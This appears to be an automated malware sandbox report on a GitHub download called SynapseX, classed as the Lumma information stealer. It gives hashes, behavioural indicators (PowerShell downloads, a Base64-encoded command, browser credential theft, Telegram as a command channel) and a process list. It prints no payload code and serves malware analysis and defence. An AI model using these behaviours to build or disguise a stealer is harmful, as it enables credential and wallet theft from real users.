





| URL: | https://github.com/slowerdowns/SynapseX/archive/refs/heads/main.zip |
| Full analysis: | https://app.any.run/tasks/442efd37-e16d-4f07-8f86-b1b293205c74 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | April 05, 2025, 11:32:27 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 7A431E49561BA85492B12BB3857DE75D |
| SHA1: | A72FB04D373EDF0B464D14070437384F4E0EDE86 |
| SHA256: | 07B04FF8BB3B1DA88FFB53279A1DF308C3B9C61A97901433D33F40D426C946CD |
| SSDEEP: | 3:N8tEdmJMJp7wbKED4RSLNLc:2uwJMJp8bKED4ULN4 |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6964)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 6964)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 632)
LUMMA mutex has been found
- MSBuild.exe (PID: 632)
Steals credentials from Web Browsers
- MSBuild.exe (PID: 632)
SUSPICIOUS
Reads security settings of Internet Explorer

- WinRAR.exe (PID: 8612)
- SynapseX.exe (PID: 8120)

Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6964)
- SynapseX.exe (PID: 8120)
Application launched itself
- powershell.exe (PID: 6964)
Executable content was dropped or overwritten
- powershell.exe (PID: 6964)
Base64-obfuscated command line is found
- SynapseX.exe (PID: 8120)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 632)
Searches for installed software
- MSBuild.exe (PID: 632)
BASE64 encoded PowerShell command has been detected
- SynapseX.exe (PID: 8120)
INFO
Application launched itself
- msedge.exe (PID: 7316)
The sample compiled with english language support
- msedge.exe (PID: 7316)
- msedge.exe (PID: 7612)
- WinRAR.exe (PID: 8612)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7316)
Reads Environment values
- identity_helper.exe (PID: 8588)
- SynapseX.exe (PID: 8120)
Reads the computer name
- identity_helper.exe (PID: 8588)
- SynapseX.exe (PID: 8120)
- MSBuild.exe (PID: 632)
Autorun file from Downloads
- msedge.exe (PID: 7316)
- msedge.exe (PID: 5556)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 8612)
Reads the machine GUID from the registry
- SynapseX.exe (PID: 8120)
Checks supported languages
- identity_helper.exe (PID: 8588)
- SynapseX.exe (PID: 8120)
- w2hrbsrd.gki0.exe (PID: 8432)
- MSBuild.exe (PID: 632)

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6964)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6964)
Reads security settings of Internet Explorer
- powershell.exe (PID: 920)
Reads the software policy settings
- powershell.exe (PID: 920)
- MSBuild.exe (PID: 632)
Create files in a temporary directory
- powershell.exe (PID: 920)
- SynapseX.exe (PID: 8120)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6964)
Checks proxy server information
- powershell.exe (PID: 6964)
Disables trace logs
- powershell.exe (PID: 6964)
The executable file from the user directory is run by the Powershell process
- w2hrbsrd.gki0.exe (PID: 8432)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
169
Monitored processes
38
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | w2hrbsrd.gki0.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 660 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5592 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 732 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=13 --mojo-platform-channel-handle=5892 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 920 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" Add-Type -AssemblyName System.Windows.Forms; [System.Windows.Forms.MessageBox]::Show('', '', 'OK', 'Error'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5300 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4628 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --no-appcompat-clear --mojo-platform-channel-handle=5876 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4652 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SynapseX.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5556 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5560 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6184 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=4808 --field-trial-handle=2596,i,18183263407697897391,16837883860293885584,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
